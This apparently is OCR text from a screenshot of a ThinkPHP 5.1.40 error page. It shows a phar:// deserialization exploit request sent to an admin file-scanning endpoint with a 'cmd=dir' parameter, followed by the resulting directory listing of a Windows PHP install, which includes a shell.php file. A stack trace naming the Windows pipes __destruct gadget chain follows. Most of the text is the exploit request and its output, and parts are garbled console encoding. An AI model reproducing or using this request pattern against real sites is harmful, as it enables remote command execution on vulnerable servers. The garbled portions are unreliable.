 Administrator
系统发生错误
:om/admin/admin/scanFilesForTree?dir=phar://upload/20210310/2ae0d86ec4bc4b630a2ed70a142b7eb4.jpg&cmd=dir
16
2
Environment Variables empty
ThinkPHP Constants
QINIU_FUNCTIONS_VERSION 7.2.9
ThinkPHP V5.1.40 LTS { 十年磨一剑-为API开发设计的高性能框架 }
������ D �eľ��� ���� �������к��� 000F-B616 D:\phpStudy\PHPTutorial\php\php-5.6.27-nts ��Ŀ¼ 2021/03/10 17:11
. 2021/03/10 17:11
.. 2021/03/10 17:11 9 CZendLoader.MemoryBase@T@3391924446 2016/10/14 10:43 57,344 deplister.exe 2021/02/24 14:44
ext 2017/03/28 21:54 151 extension.ini 2016/10/14 10:43 1,093,120 glib-2.dll 2016/10/14 10:43 14,336 gmodule-2.dll 2016/10/14
10:43 79,408 install.txt 2016/10/14 10:43 1,392,640 libeay32.dll 2016/10/14 10:43 35,328 libenchant.dll 2016/10/14 10:43 145,408
libpq.dll 2016/10/14 10:43 214,528 libsasl.dll 2016/10/14 10:43 229,376 libssh2.dll 2016/10/14 10:43 3,286 license.txt 2016/10/14
10:43 554,094 news.txt 2016/10/14 10:47 43 phar.phar.bat 2016/10/14 10:47 53,242 pharcommand.phar 2016/10/14 10:43 54,272
php-cgi.exe 2016/10/14 10:43 28,672 php-win.exe 2016/10/14 10:43 67,584 php.exe 2016/10/14 10:43 2,523 php.gif 2021/03/10
09:07 75,753 php.ini 2016/10/14 10:43 74,821 php.ini-development 2016/10/14 10:43 74,852 php.ini-production 2016/10/14 10:43
7,039,488 php5.dll 2016/10/14 10:43 133,632 php5phpdbg.dll 2016/10/14 10:43 142,848 phpdbg.exe 2016/10/14 10:43 21,360
readme-redist-bins.txt 2020/07/11 12:52 18 shell.php 2016/10/14 10:43 3,554 snapshot.txt 2016/10/14 10:43 277,504 ssleay32.dll
29 ���ļ� 11,869,194 �ֽ� 3 ��Ŀ¼ 19,313,991,680 ������
( ! ) Fatal error: Method think\model\Pivot::__toString() must not throw an exception in D:\phpStudy\PHPTutorial\WWW\ \thinkphp\library\think\process\pipes\Windows.php
on line 0
Call Stack
# Time Memory Function Location
1 1.3137 4539488 think\process\pipes\Windows->__destruct( ) ...\Windows.php:0
2 1.3137 4539752 think\process\pipes\Windows->removeFiles( ) ...\Windows.php:59